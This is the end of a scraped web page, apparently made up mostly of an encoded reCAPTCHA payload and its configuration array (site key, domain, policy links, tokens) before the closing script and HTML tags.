w5LDh8KycMKCwo4lw6LDtcKBFgkHPMKNMCbCssOYwplrw79xwokQwpbDsMOndcKCw57Cp8K/wrwVc2rDh8Kpw5LCpcKeIDBIw5DDv8KhGW7CosO5wojDg8Odw7PCpsOKw5MMw4vCg8KMecOkW8O2BAPDrmnClsKrZxXCh8OGwq/DrcO3G0UdK3Q6w7VVwrRww6ZXwp5xMFPChEjDqiPCkFMXS8ObIQwjwoEhwqfDjTzCisO2wrBoRsKTUSzDkiPChsKWc1LCnW/CkzEsScOycmEoZVLDiMOVw7IUwrM/ccOew4PClm3DhMOEw4gewqfCrHbDgz0jYiPCtwg/esKYGMKHDcOJdMOHFcO9RE/DksKeE8OOw4LDnMKYLsKFw6hsBljClV3DpArCtsOCw5l5In/CrDPColRhwoJVw4d2w4FkRHd6wqY1GsO7w64Dwox0NQbCusOqw4rDr8Kmwo8dYy3DtjEPMcOyWsOHw74lwo/ChMKLH8Okw4/DhlbDmU/Cp2DCgmTDlsKJIiDDiz54PUbCm8OLwoHDo8KNwr7CqMOrwrLDqEhsThpjwrPDqz9kQV8dOQMsfMOSwqvCoDcmwp7DrRVNwr53RMKJLsKpw6/CoMOHXTHDosKLOWoswqHDv8Oxcwg3w7heUsOawp3DqcOZw6kXwoghw5/[base64]/DrkUSH8KLw78AUVsDQSEBw5PCt1rChmcgFnjDglvDkMKqw5jChsKVwpjCiTtjwqvDkgLCs8OIw7/CvWBXwqsbNMO0w63DlBoUwo7Ct8KCw4ouw4TDkFjDrwnCqFbCm8OYw5/DryTDkMKpUsOeXD7Di8OlRcK/DW9JccKZfsOMwonDs8KRc8OSwr3Dq8O4RMOOw4cmw4TDkcKXwrBtU2LDk8Klw5NFHsOnfnbDssKmDwbCqC8gdsOpOkHDtgo0XcO6C8O/ZsKtRzMdUQk9wrnDk0FewoATL8O/w6rCkMOqw7NLw7Jhw5vCqsOAJ8OFw4VoaF/Cu8OdJcKcwr9Cw5New6rCqMOtwqE/wprDu8K7w41Fw47Dq8KTwq3CjMKnw7UZcQPDrsOcWcOLwpzCmQdOwrTDowtOw54bw407csK3w689w5dww7PCiQ9wwojClcO9cGXCnjUfMnsow4FWZsKuAVdEwpxzw7XDs8KyAsK0e8OSaTbDnMKyShLCqcKcMVwANcOCw5bDnwDDhUMpGcKkSH/CucKbVB06TsO3w4jDmMOYGXJLwq/DsyLDssK3wrHCpMO8w78fwqbClAkMw4x/wr53w7sFfADCv8K7wowUwodVMm0mw7ISH8OZw4HDuAVgFcOme8KxLMKWw4/[base64]/DsSDChcOBcsKyNRhbw5zDhlLCkGRywprCmcO1BsODW8ONwqXDq8O/ZhJzHEHDtMOhNyjDpcK/[base64]/U01Tw746woIkNMOudSUvwrAJBMOjFMOxdA/[base64]/wrzDv2s7bWhew7rDu2M/wp4Rwr0dXHIfSsOlw5U9w4BwecOww5YTFMOMGMKxGCnDtcOAQSVKw6vCqcO9ZiksGB7DlMK8w5hLCR47w61UworDjsK8ecOcw50sw63Dp0TDisOtwr7DoMOlRsOhesOlw6TDqsK8RsK3QMKowrLChhDDjXzCi25mCg/DjcOMwqzClB7DtMOMwoB2w53CkEAuw77Dv00dJMK/YVLDll7DjQHDlCDCmcKOw7I/B8KJT8OhH8KJPMOZwqPCosKjw4sAw7hCw4dOfEjDqk7DuMKlTcOdw50Kw5TDq3LDlMOdDkkQJcKbE8KXfl/DsMOAMjIeN8O4wr1hEkvDonJJwoECcsKwIFcZw6rDuWrDosO5wrZDF8OXwovCkloNw4BUX8O+GxTCgVvDnUQ6awPCssO/[base64]/Dgn7Djk7Cm8OLwpFecTVew7QpFMKubcODw57DrkArf8K3wptoQsO6wonDghDDpX/CqwcYb8OSw606wo97w6NgbHvCpcOpElt2FsKTeHk1w6QnFGzDi8KOwowCT8OnwoUjw4HDrcOtw5w9w6HCn2PDlsObwqVww5TDiMK0w49ZwrsBA8K1N8OdSRt3wrHCosO7wqXDoA3DhEFyw4/DpUk9acORAF5ow4gjwpN/[base64]/[base64]/DtRJAwpUbX8KDw67DhsKDLcOwwpnCisKBH3XCuG/CvSnCmlDCsx4uw7JfQcO2cMO/w4wnfsK0wrXDusKLw54uInPDk8OyHmlnJ8OQa8O4TxPCh3bDlMOqw7EeB0rCtSNbwqM5O8OtSkFXw7/[base64]/DoF7CgXNMIsO9w6bCoFbDuMK/MzPChThkwq/[base64]/wr3CvypiAcOUB8KJw43DocO5wp/Du8KewqQQWcOkw6HCpcKKX8Oiw4kWfcOgw4TClcOqD8KlMkvDii3DiMOCwpViWFpzccKqw5jCqMOGwpdTw6ZRwqcLwqxdwqM7w5oTJMKADH4RwrLCnsOlw5XCi8OGehM/w47CnMOrw6AaVzTChMKewrR6VMOgUx8PccKwLAs1w4xXaMKpFwJUIMKIwotGbsKUVS7DrG40w5wgwpTDscKiwovCmmXDt8OIOMKFw6fDiMKVYDLDo8Kcw5zClh/DrVYcw4vDkQIPw4MVexrCpcKiwrbDvGPCpG3CvsKwwo1Cw6EOw7AVwpcaw5nDvxE6EMOnR8ODw4XCtgVfw6VbwpMJIsONwrDCly/Co8OAK8OnW8ORw4bDsAjDoVVnw5bCp8KNw4Jawq1Ew4/CgMOrUAHDmVZ7JW/CrB3CjCzCpS9UCgXCssKCCBFiw5vCh2/CucOzHcKQSVorc8OYGMK1w7bCo2zDkMODS8OCw63CmcOSw4hGDgXCtsKxw48Mw4/CnMOBLsKjXcK/wojDs8OUwrc1acOyP8OGSsO+wpJBw5dCZBtwfUfDlMK6UkXCvcO5w4pHwrLDgsOiZT/DoFdDw6TCoyIjb0YZBMO4WMKDUjBnw6/DtiERw43CjjJBA8KddwDDncOqwpN5w51Vwo4gw5TCssKBwoXDh37ChkJNwrVxQMOrXWrDm8OBEcOiESbCmQk4w5HCnz/CnsOlw4bDvVtNNFXCucKIw5wwacOWwrMcwo/DuiPDjR8Sw4cVw5kDwq7DpRtjw6kOaMKvfQJkWyXDnsOjSQPCo8OMwp9Hwo1Vw53CiMO6w54bKcOWw4UeU2rDmcKQw6puwpo/LcOewol+LcKgwr/Cr2LDjzDCjsOBwo1tQHcpwrlzX8K6NFINwoYjD8KuwobCujhmMMKZSsK0eMO4D8O0NwvDi1TDkcKmacKiDXFRw5BnOzDDoMKkwqhqWsKCLsKHw7LDvkfCjwDDqyJsAMKbfsKswqLDsC/ChQ4yVSHDjgNnw6JNw7Jqw7fCrnLChsOQCjDDmMO9woRqOcKzwozDlGnCgMKQwpctw6BDRcK8CcOjIMO5S8K/AcOjXmzCsmXCrsO7w6TDggDCgBEEw60EG13DncKvw5/Dm8OcNBbCnDHDp8O1w4TDrVw0UMKYwp8Kw4fCmwLCtcKpwrszw6wCbT7DiysOaQ3DhcO5EMOaGcKpwoPDqSwKSMOyw4IHw6vCpTQTSsO5w7QSwqjDk8Kww5tDwoAUHxVKwoAEMhDCvcKLwo8dw4/DhgU8wrg7ZTlWfA/Co0xNwqHDvsOAaMKHfMK7ST7CpsKdw4vDt8K5w7howpdcMQ7CkRbDqytfwqXDlDgmCEzDmQFtFTcrw5LCl8Kbwqtrw5zCpcOTEsOCOsKeLsKUGUpQwojDuR/CnxvDnFnCvkvCnsKzP8OVUloVOGJOG8Oxw4tKw6xlWsKmwrbDrV0jA2cpw73Cm0AIeizCpgsVwqrCmV06UMKIU8KTw4LDnFxPw5g0w7XCj8KCwrrCjwFLwrltw6dNwrLDmTwBw5whKH0QwpA2SMOsw5DDq0VOw7o8IMKBwq/[base64]/[base64]/wqEewo8TTMOVw4YCwq7Cp0cEc1Y2wp/Cn1nDl8KkZnbCicKIwp0VwovCjyfDpxwjw64jB8KZwphlwpUAAkTCvMKPw5MCwpbDsinChFduOl/Dt8O6C1QiwqEGwq9ycxDDmRfDuMK5w4wiw5HDp2k4wrt3w5seIF/Cu8OZwoUawqVLwoJ2w6cSw4towotHMQUWw5zChSnDt8KrwqDDjHEhE8KEw5zDpMKqEV5LMTrChMOAfS3DkcKod8OewqPDuhlePMOmwpovMMK7w5JTbMKyL8K9eXVVwoXDjsO7w6/CqUI2wox3wpTCvxvCq8KrS1thw49yw79iWTDDncOLX03DjxsHwpgYw5YjTsOSagcVw4bCgcKfMcKowpB9wolUKixedzTDswYPGMOjOBfDiMOvP8OAU3tICMOgNcOsw7/DqgvDnsOCwoQjw6dvAn4Cw7TCpgZoQcKRw69kworCtcK9UhY5woLCrzpFwrnCpkUwf1vCj13DhMOrcGlaw6bDrMOTwqdzwo7DmGDCnXPCjH/Dv2cyIgbCgcKtw79OMMOSBVkLw7tJwqwVwpzDqVIMHMOywpbDp8KwwozCu8K9NMOsaMO3RcOAMsK7HMK6wo7Cg8O3RsOFUlcww4jCm8K/[base64]/[base64]/DozTCjCPChwEieMO2dmvCuE1qGcKdwqovw6wFOsKyZC1jwonClWQ2Ug5EwoDDu8KnAWzCrcKVwoPCiMKew4U7WFB7wrDDv8KMw7kOfMKUwr/CscOHDMOhw5fDosKaw7LCvRYoMMKmw4V9w5ZRYcK+wq3CpMOVAhbCqsKUd2fDmcOwGiDCgcOjwpvCllbCpwPCqsOKw55hw6XCv8KuMWzDsSjCl1bDg8Orwr/DvTPDqSkqw5M7PsOcY8Olw7rDkSLDpzrDpz7CiTQ1OAYFwr9Gw5jCuVg6HcOLcMKdwpJ+ZjoMwqw5an/DiQnDlMORw7jDrcKLwqgGwqF+w5Z3VsOgwqklwoDDs8Kew5AvwqvCpsKVesOZcMOvIsOAOikIwrEXw7NAM8OAw5kZXwfDhMKGPcKRO1LChMOjwpTCkizCrsOyw5YtwpIcwrIlw4XCoQU2O8K9bX0hJcKQw7gpGRxcw4DCnU7ClmZWw6DChhTDlmjCpRB+w7Qaw7/[base64]/ZCgmcMONAQ5/[base64]/RxrDn8K9OUHDk8K1f1PDuRrDu8OVMw/[base64]/CsMKMw7tWwp4WIMKvXhU+wrrCr8Ovel58WxvClcKLOnHDtmRvWcKjQcOHelg7wr7DqcKcwq/CuzpfacOEw47DncKZw60jwo9yw7FVwpfDtcOiYsOyAsODw7c7woASJ8OsIVI+wovChhNOwqPCiSI7w6zDr1DCtX8qw5zClsOswo17MQLDusOowp1cEsOFasO7w5cLMcKZK1hzK2vDu8K2TMKBNcO2KShCUMO4E8KQaWJdHxTDgMORw5xkYMOHfVkMCzJ1w6bCnsOqVX/DvnfDtC7DlwTCt8Ktw40WcsOTwoPCvyfChsKrZxvDpEwSVFNFE8O8dMKnfzrDuhkCw7QDVRbDjsKZw6zCoMOTCToCw5jDkUx6TTTDusKXwrDCp8O3w6XDh8KFwqPDrsO6wpVLM2HCscKPKnsjVMOTw44Aw6jDpMOXw7jDhxjDqcO/woLCg8KAw44waMObAUnDvcKRI8Kib8OQw5/DlTRpw5IIwrMvDcKBPxDDicKew5PCjXnDjcO/wrvCssOXEjsFw47DocKVwpPDtUMfw71BXcOXw7whAMOuwoxXwp58Wjp8RFzDthxpflZqw4dlwr3DlsKLwoXDlC1hwpcVwo8TPXIPwozDkMOEWMOQX8OuesKVKV0Uw44lw7XDpFfDux/Cn1NkOcK1wqhbM8OjwpMpwrnDj2fCu3sXwqrCgsK2w4zCpMKJFMOHwq/CkcKPwqZDScKOWg8pw4PCq8OCwp7CjlU2WxwtPsOqFELCpcOQYC3DrcOpw7TCuMKAwpvCpsO1acKtw5rDnMObMsKQVsKLwqU2IG/Dv31jYsKKw5rDqMKJBMOCYcOdwr4nURvDvkvCmDsffCdNKXlZOHUzwoMhwqwiwo3CgsKXBcK/w6jCokc3Hi4WRcKSLjvDo8KLwrfDo8KCcyDCkcO2ASDDgsKnM3DCuR5ZwoDCk18VwpjDjARqChfDtcO6SVIhSCE4wr/DhVloKDA7wpNhNcOZwrcpdsK2w4E+w4c5UsOrwpTDu2Q1wpbDpHXClMOqL2/CpMK0I8OTZMK9wofDv8KoE2Yyw7DDqyZMEcKiwp4IYDvDohwrw6FIeUR2w7vCpUlDwqfDncOiSsK1wqzCrAnDu2QBw4TDjQRcLzplM3TDpgVnLsO8fy3DlsOTwpV8YTRgwp0IwqNQKkzCr8OjfGVNDTAmwqPCj8OeKBzChCDDskggasOtC8KRwoUXw73CuMONw7/DhMOrw5VqD8Kswr1mHMK4w4LDuW/CscOJwpLCvHx1w5HCggrClQfChcO0UR/DtGJQw5DClw1iw4DDp8K0w4fDpTDDosO8wpBGwobDo3LCu8KdCz06wp/[base64]/w6XDtMKOw4s5dhnCuDYpw5LCk3MjJmDDtEVTScKowoU1FsO+Qw53wpHCnsKyw77Dn8OAw4LDun7DscOpwrXCtGLDvsO4w4vCosKow6kcNDvDm8OKw5HDk8OELj8EAUbDvcOow7gjIMOFUcO8w55LQMK/w7tDwpvCqcOXw7DDm8KAwrnCn37CiQHCgkfChsOWe8KSP8OKbcOiwpzDksOJLF7Cs0Bow6EjwpIVw6zCnsKZwqVVwoPCrmoGa0Y6wpkXwpbCrwPCoEQgwrDCnB8vGHLDlyhrwrrDqW3DqMOVfTxHWcOFwrLDs8KTw7lYKcKqw5jCvQ3Ckx3DpXY/w7BAU3wBwps3w7QLw4dxB8Kxbg/DisOfQRbCl0bCnj/[base64]/[base64]/BjI7wpnCj8KiAxTDvsKBCcKYCMKbDUDCucOswq/DmGA0VnnDrMKTecO4wp4nBhbDjV9twrXCojfDqFXCiMOXH8OCb3TDoxHCgRDDlcOhw4DCgMOzwqDDl3o8wqrDncOGAsKbw4UKRMKZLsKrwrwuAMKVwqxnRcKew5XCvRkWKjTChMOETT91w4NPw57CqsKfJcKnwpUEw4nClcOtVH8pBsOENcOEw5/[base64]/wovDksO8UGPDuWNIwrQ7w4HCqwZhwp4rGArCjsOaX8OPwoDCqWcdw7kGeCPDkyPDpwY/[base64]/[base64]/wpF9ZS/Dqj8MacOrwpJxw6fDk8KwVMKgwr7CtX18X3zCn8K+w7nCtQ3DkMOxf8KaEMOZXC/DicOuwprDssKUwp3DrcO5dA/DrjpbwpsrcsKOO8OmaQrCgyt6fB8IwpLCkEoDdjtvZMKmOsKMwr4bwrBHSMKXFADDukXDrMKib0zDpTBkBcKvwq7Cr1DDlcKtw6Z+eCXDlcKxwpTDtgMgw57CrQPDlsKiw5/Cnh7DtmzDm8Ksw5d7LMO2PsKSwr1qHFXDgkEORsKvwqxywp/[base64]/Co8O4XFTDlsKewpo8GsOlw6HDv1InwocWHxIAwopfw7vDoMOLaGsWw65vw6jDr8KxN8Kiw7ZSw6MsGcKVwo4swrXCkx1QADxpwoETw5/Dp8KnwoHCmEFUwpNVw6rDpmfDoMOmw5g8VcOJVxLCvm0vXELDosKSBsKLw5dHck/Cl0Q+V8OZw6zCjMKIw7DCpsKzwrDCt8O/ChPCvsOdd8K3w7HCkDBqJ8Olw67CmMKNwqTCuljCqcOrDShNOsOrG8K5S35tZsOkfgHCisO4DwQBwrkOfUhjwo7ChsOJwp/CtsOvXRdvwocSw6ctworCgDcNwoFdwrLDv8O0GcKww6zDkAXCqcOvPkAQVMOUw7nCv1YgfwnDunfDkjVswprCh8KUTiLCoR4eNsKpwqbDlH7CgMKBwpVQw7xcCk9zFVRzwonCicKRwpBQPDjDoh7CjsOXw6zDn3LDksOdCxvDpcKvE8KCTcKLwoLCpi/Cv8KLwp3CgAjDg8Oaw6rDt8Oew61Kw7s1f8OeSSjCh8Kcwp7Cl1LCnsOsw43Dhw0GFMOgw7TDkCnCqV/[base64]/[base64]/ClMO9w4IhLsKowop4w7HDs3vCncKPwp/Cjn09w5tNwqbDuCDClMKmwolZecO+wp/DicOicl7DkDRpwo/CkDN1dMOGwq84SHHDicKce1HCu8O4TMKtT8KVBcKgICnCkcOtw53CgMKEw4bCjgZ4w4Q6w7hOwpkub8Kgwo8oOFTCt8OaYHvClR4ieDM/TxHDs8KGw4LCs8O8wp7Chm/DsUVLPjfCmkZ1AMKow5zDjsOtw4vDt8K2JcOQTzXDtcKEwo0iw646U8OMVMO8EsKtwqUUXQlKRMOdfsKqwpPDh1hiGC/CpMOENBxldMKueMO+LwhKZMKLwqRfwrZxKFXCsEc8wpjDnxx+UjFrw6nDucOhwrESCFzDisOBwrYychpJwrsLw7R/YcKzaDDCt8O7wq7CuSMBIsOiwqM8wo43dsKzf8ObwpJALnsFNsK5wofCuAbCqSAdwrV6w77Cp8OFw7ZOAWvClHNUw6Zfwq/Dv8KMPkJ1wp3CtnQ8LAYQw5XDosKMb8Oqw6rDq8O1wr/Dl8KDwqMhwrVlNylVYMOcwoHDgy0dw4DDhsKLTsOdw6bDoMKOwpbDksKow6DDssKBw7/DkjTDuDfDrMKwwopYY8OuwrQAHFzDoy4tODPDusOhdMK2QcOJw7DDq2heZMKbMXDCk8KQAcO5w6tHwqZhw69XJcKYwqB/[base64]/[base64]/[base64]/DtCnCqjDChhIRw6HCpxcZbsKRBCvDmsOOX8KCw6nChmkPR8KBKEvCiGXCuTEJw7xxw4TCjQjDnnTDi1jDnW5BFMK3M8OeDMK/aCPDjsKqwrxfw5jDu8Olwr3ChMKpwpvCosOjwpvDhMORw6NOZFh0E0DCo8KQFDlHwoMkw7l9wrbCtyrCi8OeCHzCqQ/[base64]/[base64]/ESbCrCsKPxwyZz7DhMK9w7vCqEzCh8KYw6EEw4sEwqtyLcOWw6wsw6gxw5zDvXxwJMKtw5o6w5YbwrbCtFYTOWHCvsOEWTIlw4HCjsOXw5TDjyDCtsKYMDleJm8swo4awrDDnE3Cj0Fqwp18d03DmsKaZcOpIMKiwoTDusOKwpnCvg/Chzw1w5/CmcOKwrVfOsKsOlvDtMOLWVDDkwl8w4wLwpQYDyLCq1dDwrnCqcK4wolow7QkwrvDsmBBFsOJwoV9wpkDwpoETnHDlmTDmHplw4fCjsKEw5zCiEdTwqdbPAnDoTbCkMOXIcOQwqvCgTnCocOMw44dw7gLw4lkBw/DvQgXB8KIwrkCcRLDiMKGwokhw6tmScOwVsO8YlRWwpZlwrpUwrshwo5aw4g/wq7CrsKLEsOqWMOhwoxlT8K5R8Omwr9jwoPDgMOJw7rDo3DCrMKVYg0HKsK0wpDChcKBN8ORwoHCoBEww7kvw6xPwo7DuGnDhMOqZMO1X8OjRcOCHMONJMO2w6bCtXDDtMKJw7HCpUfCrFDDvz/Ch1fDssOAwpFXMcOgMMKWHcKBw5Qnw75IwoEGw6RRw5sKwoQ8W2RKKsODwoAww57Cq1MVLyolw4HDvkYbw4cQw7Y2wr3Cv8Okw7XCuS5Iw5YzKMK2MMOWVcKiMMKIFR7DkyZkKyJ8w7vCjMORVcOgcwfDucKiZMO4w4x3w4TCpnfDnsK6w4PClj/DucKPw6PDqAPCi0rDkMKLwoLDo8KxYcOSCMKFwqVrBMOCw54Mw7LCrsOhTcKLwrrCkVV1wq/Csh8rw48ow7nCphMFwrbDgcOtwq9EBsK+VsOFeCHDtj5/dj0JNMKnJsKOwqgGL1TDvhPCjEbDrsOHwqXDmy4fwp/DuF3CuwPCkcKZOsOhVcKcwpLDvsOXe8OZw4DDlMKDA8KawqlnwrA0HMK5McKIHcOIw7MkVmvCkMO3w5LDhn5LEGLCnMOdQcOywr8lEsKaw5DDg8KCwrrCkMOdwr3CmzPDuMKRTcKbPcO+QcOywqVoScOnwos/w51Uw5UUUW7DvMKTesOfDj/[base64]/VsO6fkZ7w67CqwDCqMOpw70JwojDgcKlwpLClMKWwqp9wo/ChE0Pw6XCocKGwrPCpsKww6DCqGUZwoZhw4HClMOzwojDi2PDg8OFwrFuFzkRNgbDqVdrWA7DqjvDigsBV8KMwqvDsErCoFhIFMOHw4NrLMKLBiLCnMKgwqBVAcOnOxLCgcK/wqfDpMO4wpXCjEjCqE0CRCMCw5TDjMOcOsK/bExdAsKgw4Qmw4HCrMO/wr7DrMK6wqnDosKLSnfCi1onwpkVw5/CncKsPxjCrQERwql4w6bDp8Ouw6zCr2VpwofCiR0AwppQCgfDlsKtw47DlMKIVDhIdWlMwqvCicOHOVLDphZSw63CrXVCwq3Dr8OwZ0vCpBLCrWTDnwHCkcKuYcKzwrsBW8KAQcOow4RHb8KKwotJQMKOw61/RCjDkcKNdsKiw4sSwpAcCcKUw5fCvMODw5/[base64]/Ci8K5wqpmw6Zvw4oxKGU8NlQANFzCncK4aMKhRywkFMO9wpg/BcOVwqZ4T8KgKjlgwqdjJ8Onw5TCicOfQzl5wrl5w4PCggjCo8KIwp89DBDCo8Ogw5zCpwI3I8KXw7fDuHXDp8K4w5Q6w6pbH0bChsKmwo/Dp0DCucOCU8ObOFFQwrfCijEQQCUBwpF4w6/Ch8OYwqnCusO+wr/DiELCnsKnw54iw4ZKw683A8K2w4HDs0bCpyHCoB9PJcKEM8K3YG1iw6BIecKbw5YLwrVoTsK0w7sZw48JUsOEw5hbH8KvTMOsw5kvwpQYbsOAwqR3bBNSaEFZw4QRARHCoHB2wqHDhm/[base64]/[base64]/DrsKaTcOIWsK4e3fDhGBkMwQ/wrBywqwTEXclfX8Xw6bDsMO5PsOXwpjCkcOeLcKMwprCrm8ZZMKEw6cCwoVxNXfCjHbDlMKcwr7ChMO2wrvDvnNOw6DDkzh1wqIRWGRORMK0e8OOFMOSwp/DoMKJw6DCjcKtL2Yxw69tDMOowrXCtWwoc8O2WMO8W8OJwpXCjMK3w7jDsX5pWsK8LsO7f2YJwr7CvsOoNsK+S8KxeDcPw6/Crw0YKBATwo/CmhLCusKxw4DDgHjDpsOPJgjCgcKDE8KhwoXCpVN/[base64]/w4zCtMKyw5cGwp/DrHvDozzCgMKEwoM5ZkMbbGHCmCvCtRzCr8KnwqLDtsOBGsO7acOswo8PGsKUwpMbw71awodewpRPCcOfw47CoRHCmsK/b0kFA8KmwpLCvgNLwp1yZcOVAcO1XTfCgmBqdBTDq2pvw5MDaMKxFMKWw7nDtmrCqGLDtMK6KsOqwq7Cu0LCq1PCoG/Cgx9sH8K2wrjCqDoDwrphw6LCvlRED1wyH0cvwr7DoCTDq8ORTRrCpcOkHERnwr0tw7IuwoFww6zDlVMSw5nDjx/[base64]/w63Dr3zDkMO8wptDw63CtWlMIAbDuh4eF0PDtQQ0w5IKNjPCv8Ojwr7CjDZKw4R0w7DDlcKiwoDCqnPCjsO2wqZFwp7CrcO5QMK5DBAow6o3HsKjV8K+bAJeXcKUwp/[base64]/CmgTCi0FYwpdmSMKxwoZyHjhHBHQBw4xQw7Iewq3Cl0FOcMOndcKeW8O/[base64]/DpTXCv8OCBcOSV0/[base64]/[base64]/[base64]/[base64]/CkMOZFcOPw4bDjX7CtXRNwpwYwqHCkwTDtQLCk8ODH8O+wpUTekXClMOkFMKJcMKofsORVcOMPcKWw4/Cj1Nbw6NSUksIw4p3wrIBEnUBHMKBB8Kzw4/DvMKcCknDthRTfgbDpD3CnHDCosKpTMKUSUfDuxp5WcOGwpHDg8KfwqE9XFk+wo0+UnnCjDdww4wFw7tcw7vCuiTDtsOCw5/Dnl7Dryp1wrXDisKmVcOdF0HCpMOYwrsewpnCnjMJQ8KzQsKWwoE7wq0gwqkoXMKfUhVMwpPDhcKmwrfCtUPDsMKowos3w5YkamkvwoguB09vb8KZwr/DuiTCscO4GcOXwp16wqnDhCBvwp3Ds8KjwqdsOMOQf8KNwr1Iw4/DlsOyPsKiNlc5w442w4nCpMOrMMO/[base64]/w5TDg8OEw7fDn8KYY8Okw5jDnMO4wqDDg2NlOB/Cs8OcQsOXwoohYyNkwq5WTXbCvcOfw7bDtMKPMXDCuCbCg1/CmMOkwoI7TzTCgMOmw4Fdw7vDp1slIsKBwrAOIjfDqCFIw6rDpcKYI8KMe8KkwoI5c8Oqw7PDi8Olw6MsRsKBw5PDkyxQR8KbwpTCj03ChsKsfH9SV8ObM8Kiw7NaBcONwqIXXlwWw6w0wosLw4/CkkLDnMKbNTMMwo4dw74vwrAGwqNxI8KwGsKweMKCwogow6Jkwq/DlCUpwpd1w47DqyrCkgRYCVFgwphEKMOWw6PCscO8wqHCvcK8w7dpw59nwpd1wpIxw4TDl3LCpMK4EMOreX1pW8KuwqhRHMO/AjQFesOucFjDljAXw7xITsKsd0HCkRLDscOnNcK6wrzDhVrDmnLDuz1SHMOJw6TCux1jXFXCsMKvFsKVwrwLwrR8wqLCl8KGEUsEDXQpEsKIc8KBFcO4TMKhSStEUSdMw5dYO8K6R8KhVcOSwq3Cg8Okw5siwonCvjYEwpsvw4vClcOfVcKKHF5gwr/CtQEiJU5ZZjoGw5xORsOCw6PDvmTDv3nCtBwmAsOjB8Kcw7zDnsKZdBDDqcK6UH/Dj8O7SsOHAAwaFcO3w5/DlcKdwrvCpn7Dn8OxOcKQw73DvMKVSsKAB8KCwq9WV0cuw4vChn3CpcOCT2LDglTCuUI0w4XDph1fO8Ktwr7ChkvChTxcw68QwoHCiWbDvT7DiVnDisK+IsOowothVsO9JXDDnMOBw4nDmG0GIsOiwq/DiVTCqEpuOcKxbFXDnMK1eQTDqRTDp8KmVcOGw7NnOQ3CkjrCghZ5w5bDqWrDl8O5wqQ/[base64]/CrlxswqUvI8O9WD85TiIhQsKiw6fDusOhwojCvsO0w4wfwrxlUxbDkMKtNlPCiQAcwp1lc8OewobClcKqwoHDrMOUw7VxwowdwqvCm8K5dsO9w4XDhRZmF2jCgMOqwpd0w61gwoc+wrrCuCBOSxRfMFlNXcKjFMOHVcKEwqDCsMKSTMO9w5VAwqkjw5YzcifCjBMCf1/CjTTCncKVw6DChl9icMOfw6XCuMK8RMOZw6vCi2lEw7XCmWItw5l9e8KNT1/CoHNmH8KkKMKMWcKAw5Vhw5gQK8OKw4nCisO8cAfDvsOCw5DCo8KSw5pzw7B6fUhIwq3Dun5aPcO/dcOMfsKsw6FUVjzCuBVYPXlMw7jCpsKzw7dya8KRKR1ZIgUicsOaTVQhOMOxTsO9FXkXZMK0w5rCqsO/wofCg8OXbBfDoMO6w4TCly1Cw6tXwprClyrDtXTDrcOCwpXCpXxeUTFKw4pHfU/[base64]/CtcOJJ8OWw69Xwrw5w7XDv8KLw6gVw7jDncKwfsO/w7Nzw4AsE8O1cx/Con/CgHlww6vCpMKhNyXCj2IEMHPCncKfQcOJwrF0w4PDvsOvDjBLcsO5YhZnSMO8fUTDkBozw4/Cp2FMwo7CtBTDrDYbwoJcw7bDhcO4w5DCjCszKMKTccONNgYfYmbCnRzCucOwwr7DmG82w4rDncKRXsKZK8OtBsKtwonCjj3Ci8OIw59Hw7lFwq/[base64]/[base64]/CjlHDusO6wrHDhsKswofDrMOow5sVBnHDmHx9w54/L8OEwpBeSsK/[base64]/DpsO3Gy3DqAIUwqlTw4DDv8KTCk9AwqIPw6vCnz3Dh1TDohbCvMOmXBnCrmwyIUYow61swoLCgsOwTUpZw59lUFUnYlQfAGfDmcKkwrDDlHXDqFFqNBBAwqPCs2XDqVzCicK4BHrDicKTPj7Du8KjaxYBLWtTLnI/GETDgW5Mw6ppw7JWVMOnAsKEwoLDiEt/[base64]/CnCRTTyQaw4FBw4rDk8OSCMKKwpfCkcOuH8O3EcOIwpdGw57CjklWwqoPwrc4AMOKwpPCrcOHTQbCu8KKw5oCJMOxwrLDk8K/JMO/wq00ax7DkxgDw5nClSPDtMOyJ8OkCh9/wrzCiyM7w7FEScKgOF7DqcKnw6R5wo3CqsOHV8O9w6wcAsKfPMOqwqcuw5hQw4XCqMOkw6MDwrbCqcKhwoHDvcKGP8O3w6VVV1JMVcO7ZXjCu2nCjzPDiMKcSn02wqlTw5EOwrfCrQJHw6fCkMKnwrU/OsOOwq7CrjIzwpxeakTCizc/wpgVDRl0ATLDhC9YG2lKw5JCw516w6DCq8OXw6TDu3rDrjptwqvCg3RJBgTCusKLVQg9wqpKWjrDocOxwoDDmzjDjcKiwqYlw5/DucOlEMKBw6Arw4/Dv8OFQ8KuPMK8w4bCsEPCkcOKYcKiw41Rw7EsUMOLw50hwqUow73Dh1DDunTDqxVjZMKRdcKENcK2w60CWGcmPMKpTQzCiSZ9PsO8w6Y9AgVtwqrDvWzDssKMRsO3wpjDs0TDncOSwq/[base64]/[base64]/DMOLXsKtw6DCgsOXIxE\\u003d\x22],null,[\x22conf\x22,null,\x226LeQ7xQUAAAAAPCDuSeqn2tXr65iT-Ntcog8rXDe\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,560],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://whatwomenwant-mag.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LMxkEcmEGcCS/nJcgyF5uxsz1uhDjdElUOBm1jOHzec\\u003d\x22,0,0,null,1,1763640964457,0,0,[54,244,68,74,232],null,[98,114],\x22RC-6SakfzGKEovdbg\x22,null,null,null,null,null,\x220dAFcWeA7rCCGfazwkdX-NpqnaP_sUAo2m_TAGCECCZtWadv3o13J_5VBaov6VxhNYegPi3IY-2iwqH9PqOgpmHSwa5bewgmBIgQ\x22,1763723764357]");
    </script></body></html>